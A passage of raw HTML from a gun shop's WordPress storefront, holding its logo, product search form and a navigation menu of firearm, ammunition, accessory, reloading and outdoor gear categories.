			<img fetchpriority="high" width="512" height="150" src="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp" class="attachment-full size-full wp-image-169762" alt="" srcset="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp 512w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-300x88.webp 300w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-150x44.webp 150w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-64x19.webp 64w" sizes="(max-width: 512px) 100vw, 512px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ea1bb82" data-id="ea1bb82" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a7310 ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="90a7310" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://gretasguns.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
				   placeholder="Search for products..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aba080b" data-id="aba080b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b81850 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6b81850" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6b81850" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://gretasguns.com/get-it-built/" class="elementor-item">Get It Built</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6b81850" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://gretasguns.com/get-it-built/" class="elementor-item" tabindex="-1">Get It Built</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-b861ea2 elementor-widget__width-auto elementor-align-center ob-has-background-overlay elementor-widget elementor-widget-button" data-id="b861ea2" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-grow" href="https://gretasguns.com/get-in-touch/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get In Touch</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-1b5637e elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="1b5637e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_offset&quot;:158,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37dcd25" data-id="37dcd25" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d5d7cd elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="7d5d7cd" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7d5d7cd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
